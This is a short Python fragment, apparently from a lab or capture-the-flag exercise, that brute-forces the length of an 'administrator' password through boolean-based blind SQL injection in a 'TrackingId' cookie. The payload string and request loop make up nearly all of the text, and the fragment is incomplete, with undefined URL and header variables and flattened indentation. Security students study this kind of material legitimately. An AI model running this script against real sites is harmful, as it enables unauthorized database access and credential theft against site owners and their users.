 for x in range(25):
payload = "EBfFTCIydvWT8rfo' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)={0})='a".format(
x)
burp0_cookies = {"TrackingId": payload, "session": "CRvlaYBLItpSEulI12cX55odsjnH1tX1"}
r = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
if check_response(r.content.decode()):
print("Find length of admin password is {0}\nFull payload is:{1}".format(x, payload))
break
else:
print("Test admin password length false with value :{}".format(x))